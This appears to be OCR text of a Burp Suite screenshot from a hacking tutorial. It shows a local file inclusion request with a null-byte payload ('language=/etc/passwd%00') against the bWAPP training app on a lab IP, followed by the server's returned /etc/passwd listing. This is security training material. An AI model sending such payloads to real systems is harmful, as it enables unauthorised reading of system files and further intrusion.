 Burp Suite Free Edition v1.7.03 - Temporary Project
Burp Intruder Repeater Window Help
Sequencer Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder Repeater
1 × ...
Go Cancel < > Target: http://192.168.0.106 ?
www.hackingarticles.in
Request
Raw Params Headers Hex
GET /bWAPP/rlfi.php?language=/etc/passwd%00
HTTP/1.1
Host: 192.168.0.106
User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:45.0) Gecko/20100101 Firefox/45.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: security_level=1;
PHPSESSID=a2b6e84306289d45b72edc92dd723e5e
Connection: close
Cache-Control: max-age=0
www.hackingarticles.in
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List
Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/
sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
? < + > Type a search term 0 matches
Done
15,947 bytes | 3 millis